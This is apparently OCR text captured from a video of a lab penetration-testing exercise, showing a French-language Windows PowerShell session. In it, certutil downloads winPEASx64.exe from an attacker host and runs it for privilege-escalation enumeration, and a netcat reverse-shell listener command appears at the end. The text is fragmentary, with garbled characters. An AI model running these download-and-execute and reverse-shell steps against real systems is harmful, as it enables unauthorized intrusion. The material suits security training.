 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
PS C:\Windows\Temp\test> certutil.exe -f -urlcache -split http://10.10.14.46/winPEASx64.exe
**** En ligne ****
000000 ...
246e00
CertUtil: -URLCache La commande s?est termin?e correctement.
PS C:\Windows\Temp\test> dir
R?pertoire?: C:\Windows\Temp\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 05/06/2024 20:14 2387456 winPEASx64.exe
PS C:\Windows\Temp\test> .\winPEASx64.exe >
VPN rlwrap -cAr nc -nlvp 443